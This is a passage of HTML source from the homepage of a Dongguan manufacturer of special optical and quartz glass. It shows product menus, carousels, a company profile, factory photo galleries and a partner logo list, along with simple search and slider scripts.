                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwailiuhuaxinguangxueboli/">红外硫化锌光学玻璃</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolipian/">K9光学玻璃片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolibang/">K9光学玻璃棒</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/b270guangxueboli/">B270光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/bk7guangxueboli/">Bk7光学玻璃</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolipian/">高透石英玻璃片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingboliguan/">高透石英玻璃管</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/shiyingbolitaijieyatiao/">石英玻璃台阶压条</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolibang/">高透石英玻璃棒</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/abouts/">关于我们</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/abouts/about/">关于我们</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/honor/">荣誉证书</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/album/">工厂办公区</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/equip/">工厂车间</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/partner/">合作伙伴</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/news/">新闻动态</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/news/qiyexindongtai/">企业新动态</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/news/xingyezixun/">行业资讯</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/news/jishuzixun/">技术资讯</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/cases/">应用领域</a>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/contact/">联系我们</a>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/feedback/">在线留言</a>
              </li> 
        </ul> 
  </div> 
 </div> 
</div> 
<!--{* carousel *}--> 

  <div class="x-banner"> 
   <div class="owl-carousel hidden-sm hidden-xs">
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dbc274dfef3e2d2.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/f985d9a705fb734.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/86afaa854e5ffef.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/e192fab9513b3c2.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dac5d35faf6a903.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/17ae4cc3f395a28.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/724f65b6b1b341a.jpg" alt="" />
       </a>
      </div>
       </div> 
   <div class="owl-carousel visible-xs visible-sm"> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dbc274dfef3e2d2.jpg" alt="轮播图1" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/f985d9a705fb734.jpg" alt="轮播图2" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/86afaa854e5ffef.jpg" alt="轮播图3" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/e192fab9513b3c2.jpg" alt="轮播图4" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dac5d35faf6a903.jpg" alt="轮播图5" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/17ae4cc3f395a28.jpg" alt="轮播图6" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/724f65b6b1b341a.jpg" alt="轮播图7" />
       </a>
      </div> 
       </div> 
  </div>
<!-- head_end -->

  <!--{* banner *}--> 
  <div class="max1300"> 
   <div class="sou-index flexed hidden-xs hidden-sm"> 
    <div class="hot">
     搜索关键词：
           <a href="/news/search/keyword-%E7%9F%B3%E8%8B%B1%E7%8E%BB%E7%92%83%E7%AE%A1%E5%8E%82%E5%AE%B6.html" >石英玻璃管厂家</a>
           <a href="/news/search/keyword-%E8%93%9D%E5%AE%9D%E7%9F%B3%E7%8E%BB%E7%92%83.html" >蓝宝石玻璃</a>
           <a href="/news/search/keyword-%E9%AB%98%E7%A1%BC%E7%A1%85%E7%8E%BB%E7%92%83.html" >高硼硅玻璃</a>
         </div> 
    <div class="sss"> 
     <form method="post" name="formsearch" class="clearfix" id="formsearch" onsubmit="return false"> 
      <input type="text" name="keyword" placeholder="请输入关键词" onkeypress="if(event.keyCode==13) {dr_module_search('keyword');return false;}" id='keyword' />
      <input type="button" value="" id="s_btn" onclick="dr_module_search('keyword')" />
      <script>
        function dr_module_search(name) {
            var url="/product/search/keyword-dayruicom.html";
            var value = $("#"+name).val();
            if (value) {
                location.href=url.replace('dayruicom', value);
            } else {
                $("#"+name).focus()
                dr_tips(0, 输入关键字);
            }
            return false;
        }
      </script>
     </form> 
    </div> 
   </div> 
  </div> 
  <!--{* 产品展示 *}--> 
  <div class="max1300"> 
   <div class="product-index"> 
    <div class="pt"> 
     <div class="pt1">
      <b></b>产品展示     </div> 
     <div class="pt2"> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
      <span>专业生产特种玻璃及深加工玻璃</span> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
     </div> 
    </div> 
    <div class="product-con flexed"> 
     <div class="prol"> 
      <div class="prot">
       产品中心
      </div> 
      <ul class="psort">
                <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/"> - 光学玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/"> - 石英玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/"> - 蓝宝石玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/"> - 红外光学玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/"> - 高硼硅玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/weijingboli/"> - 微晶玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/ganghuaboli/"> - 钢化玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/shoudiantongganghuaboli/"> - 手电筒钢化玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/kaiguanbolimianban/"> - 开关玻璃面板 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/shoubiaoboli/"> - 手表玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolitoujing/"> - 光学玻璃透镜 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/youseboliluguangpian/"> - 有色玻璃/滤光片 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/dianziyanboli/"> - 电子烟玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/bolishiguan/"> - 玻璃试管 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/moshaboli/"> - 磨砂玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/qianshuijingbolijingpian/"> - 潜水镜玻璃镜片 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/guangxuedaoguangzhu/"> - 光学导光柱 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/quanzidongshaixuanjibolijiancepan/"> - 全自动筛选机玻璃检测盘 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/shenjiagongtezhongboli/"> - 深加工特种玻璃 </a> </li> 
             </ul> 
      <div class="ptel"> 
       <h3><img src="https://www.gdchengzhuo.com/static/site/pc/images/f6013b9959a92b3c7cfd8441c8e510f9dfb51ee8.png" />热线电话：</h3> 
       <p>13925521358</p> 
      </div> 
     </div> 
     <div class="pror"> 
      <ul class="plist1 flexed"> 
              <li>
        <a href="https://www.gdchengzhuo.com/product/234.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/6d0ee2d80b51006.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           高硼硅玻璃片          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           高硼硅玻璃片          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/233.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/cc568c03e6d6e36.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           K9光学玻璃片          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           K9光学玻璃片          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/232.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/53ae17808a899ee.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           K9光学玻璃棒          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           K9光学玻璃棒          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/231.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/b8f5c5ee4a49a53.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           K9光学玻璃棒          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           K9光学玻璃棒          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/230.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/7e82884dafbd07e.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           K9玻璃圆柱          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           K9玻璃圆柱          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/229.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/3937e5433bfe7e3.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           B270光学玻璃          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           B270光学玻璃          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/228.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/c0d46af3655658a.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           B270光学玻璃          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           B270光学玻璃          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/227.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/647479a831677c1.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           Bk7光学玻璃          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           Bk7光学玻璃          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/226.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/c79c75d9dd4a1.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           光学玻璃          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           光学玻璃          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/225.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/b0d9858a41b6b.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           高透石英玻璃片          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           高透石英玻璃片          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/224.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/82d121d9bf6e27b.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           高透石英玻璃片          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           高透石英玻璃片          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/223.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/3d605f5de93fa94.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           高透石英玻璃片          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           高透石英玻璃片          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
            </ul> 
     </div> 
    </div> 
   </div> 
  </div> 
  <!--{* 关于我们 *}--> 
  <div class="max1300"> 
   <div class="about-index"> 
    <div class="pt"> 
     <div class="pt1">
      关于<b>我们</b>     </div> 
     <div class="pt2"> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
      <span>一直秉承“品质、诚信”的经营理念</span> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
     </div> 
    </div> 
    <div class="about-con flexed"> 
     <div class="aboutl imgbig"> 
      <img src="https://www.gdchengzhuo.com/uploadfile/202405/c04821472142.jpg" alt="" /> 
     </div> 
     <div class="aboutr"> 
      <div class="aw"> 
       <div class="aw1">
        <span></span>
       </div> 
       <div class="aw2">
        <p style="text-align: justify;"><span style="font-size: 18px;">广东诚卓光电科技有限公司，创办于2003年初，总公司座落于工业之都东莞市东城区，是一家专业生产特种玻璃及深加工玻璃的生产厂家。公司注册资金1080万人民币，工厂占地面积30亩，建筑面积28000平方米，2016年湖南永州自建生产基地35000平米厂房，证书多达50多项。营销网络遍及全国，公司技术实力雄厚，经过近多年辛勤耕耘，公司技术实力雄厚，经过多年辛勤耕耘，生产质量均已达到国内或国际先进水平，目前已发展成为华南地区最专业、国内市场屈指可数的特种玻璃深加工整体解决方案制造商。</span></p>
       </div> 
       <div class="aw3">
                  <a class="a11" href="/abouts/about/">查看更多+</a> 
                  <a class="a21" href="/abouts/honor/">荣誉资质+</a> 
               </div> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <!--{* 合作案例 *}--> 
  <div class="max1300"> 
   <div class="case-index flexed"> 
    <div class="casel">
     公司相册
    </div> 
    <div class="caser"> 
     <div class="case-swiper"> 
      <ul class="swiper-wrapper"> 
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/album/265.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/309c8849f29a6b1.jpg" alt="办公区" /> 
         </div> 
         <div class="wz">
          办公区         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/album/267.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/806e15441636e7e.jpg" alt="会议室" /> 
         </div> 
         <div class="wz">
          会议室         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/album/266.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/eaded3d36fe5a9e.jpg" alt="公司前台" /> 
         </div> 
         <div class="wz">
          公司前台         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/album/268.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/8062bd54b3293c9.jpg" alt="业务部" /> 
         </div> 
         <div class="wz">
          业务部         </div>
        </a>
       </li>
             </ul> 
     </div> 
    </div> 
   </div> 
   <script>
            var swiper2 = new Swiper(".case-swiper", {
                        slidesPerView: 4,
                        spaceBetween: 34,
                        loop: true,
                        breakpoints: {
                            767: { //当屏幕宽度大于等于320
                                slidesPerView: 2,
                                spaceBetween: 10
                            },
                            768: { //当屏幕宽度大于等于320
                                slidesPerView: 2,
                                spaceBetween: 10
                            },
                            1440: { //当屏幕宽度大于等于768
                                slidesPerView: 4,
                                spaceBetween: 34,
                            },
                        }
                 });
        </script> 
  </div> 
  <!--{* 合作案例 *}--> 
  <div class="max1300"> 
   <div class="case-index flexed"> 
    <div class="casel">
     工厂车间
    </div> 
    <div class="caser"> 
     <div class="case-swiper"> 
      <ul class="swiper-wrapper"> 
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/255.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/489b370e02f0fa7.jpg" alt="精雕机" /> 
         </div> 
         <div class="wz">
          精雕机         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/260.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/6bb59503c59f841.jpg" alt="生产设备3" /> 
         </div> 
         <div class="wz">
          生产设备3         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/253.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/5c78711236e4b01.jpg" alt="玻璃钢化炉" /> 
         </div> 
         <div class="wz">
          玻璃钢化炉         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/257.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/d0ae8c9e28db922.jpg" alt="生产设备" /> 
         </div> 
         <div class="wz">
          生产设备         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/262.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/3ce9d2001862823.jpg" alt="数控机床" /> 
         </div> 
         <div class="wz">
          数控机床         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/259.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/582505f31c88d92.jpg" alt="生产设备2" /> 
         </div> 
         <div class="wz">
          生产设备2         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/261.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/5545046cbe32a37.jpg" alt="生产设备4" /> 
         </div> 
         <div class="wz">
          生产设备4         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/256.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/9621bceb25bebd2.jpg" alt="生产车间" /> 
         </div> 
         <div class="wz">
          生产车间         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/254.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/fe7594007c49a6d.jpg" alt="仓库" /> 
         </div> 
         <div class="wz">
          仓库         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/263.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/93bd902ecf0ab27.jpg" alt="玻璃加工生产线" /> 
         </div> 
         <div class="wz">
          玻璃加工生产线         </div>
        </a>
       </li>
             </ul> 
     </div> 
    </div> 
   </div> 
   <script>
            var swiper2 = new Swiper(".case-swiper", {
                            slidesPerView: 4,
                            spaceBetween: 34,
                            loop: true,
                            breakpoints: {
                                767: { //当屏幕宽度大于等于320
                                    slidesPerView: 2,
                                    spaceBetween: 10
                                },
                                768: { //当屏幕宽度大于等于320
                                    slidesPerView: 2,
                                    spaceBetween: 10
                                },
                                1440: { //当屏幕宽度大于等于768
                                    slidesPerView: 4,
                                    spaceBetween: 34,
                                },
                            }
                     });
        </script> 
  </div>
  <!--{* 延伸服务 *}--> 
  <div class="service-bg"> 
   <div class="max1300"> 
    <div class="service-index"> 
     <div class="pt spt"> 
      <div class="pt1">
       <b>生产车间</b>四大优势      </div> 
      <div class="pt2"> 
       <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
       <span>满足各行各业应用需求，致力打造行业品牌。</span> 
       <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
      </div> 
     </div> 
     <div class="service-con"> 
      <ul class="service-list flexed"> 
              <li> <a href=""> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/ee537038c26cadc.jpg" alt="多年行业经验" />
         </div> 
         <div class="wz"> 
          <div class="wz1">
           多年行业经验          </div> 
          <span></span> 
          <div class="wz2">
           是一家专业生产特种玻璃及深加工玻璃的生产厂家，工厂占地面积30亩，建筑面积28000平方米          </div> 
          <div class="wz3">
           <img src="https://www.gdchengzhuo.com/static/site/pc/images/a390f1f1c24523c129aa7eaaedf14b795b55aef9.png" alt="多年行业经验" />
          </div> 
         </div> </a> </li> 
       <li> <a href=""> 
         <div class="wz"> 
          <div class="wz1">
           高效品质保障          </div> 
          <span></span> 
          <div class="wz2">
           现有玻璃深加工数控机车50多台，多条玻璃生产线，钢化炉生产线及镀膜线、无尘丝印车间等          </div> 
          <div class="wz3">
           <img src="https://www.gdchengzhuo.com/static/site/pc/images/5b3f8ab3b0eb5c2eb547b651bfa2ac4d1f849260.png" alt="高效品质保障" />
          </div> 
         </div> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/e9605f29e715b7a.jpg" alt="高效品质保障" />
         </div> </a> </li> 
       <li> <a href=""> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/e09819382a10016.jpg" alt="先进生产工艺" />
         </div> 
         <div class="wz"> 
          <div class="wz1">
           先进生产工艺          </div> 
          <span></span> 
          <div class="wz2">
           可生产厚度0.2-30mm，最小规格1*1mm，最大3660*2440mm的平型和异型多曲面          </div> 
          <div class="wz3">
           <img src="https://www.gdchengzhuo.com/static/site/pc/images/3bef592207a49a98cb40215cf2c0e956cfd37165.png" alt="先进生产工艺" />
          </div> 
         </div> </a> </li> 
       <li> <a href=""> 
         <div class="wz"> 
          <div class="wz1">
           专业贴心服务          </div> 
          <span></span> 
          <div class="wz2">
           专业客服7*24小时在线，时刻保障客户权益，为广阔客户提供更优质的产品和服务          </div> 
          <div class="wz3">
           <img src="https://www.gdchengzhuo.com/static/site/pc/images/7736ec3e1d714bd525d3f956f9601425f42de9a4.png" alt="专业贴心服务" />
          </div> 
         </div> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/f5d6c4ff083abd4.jpg" alt="专业贴心服务" />
         </div> </a> </li> 
      </ul> 
     </div> 
    </div> 
   </div> 
   <!--{* 合作客户 *}--> 
   <div class="hezuo-bg"> 
    <div class="max1300"> 
     <div class="hezuo-index"> 
      <div class="pt ht"> 
       <div class="pt2"> 
        <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
        <span><b></b> 合作客户</span> 
        <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
       </div> 
      </div> 
      <div class="hezuo-roll"> 
       <div class="p1prev" style="display:none;"></div> 
       <div class="p1next" style="display:none;"></div> 
       <div class="hezuo-swiper"> 
        <ul class="swiper-wrapper" style="display:block !important;"> 
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/269.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/ec9fa8dfaa8e8de.jpg" alt="Heraeus" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/275.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/82f30811f2ad2c3.jpg" alt="中国航天" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/279.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/3119cbf887f7294.jpg" alt="MAX" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/273.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/d98e6d440efbf7.jpg" alt="光库科技" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/277.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/dcbf9ac8e7f7e94.jpg" alt="中航工业" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/278.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/a873405ae9b6b91.jpg" alt="重庆大学" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/274.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/946f0a3be846220.jpg" alt="华为" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/272.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/fc44cf44d2c1026.jpg" alt="大族激光" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/280.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/ba10340345d47d1.jpg" alt="福金科技" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/276.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/92f9e4b01e013cf.jpg" alt="中国科学院" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/271.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/bc38e03814f2489.jpg" alt="北京大学" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/270.html"> 
           <div class="img"> 
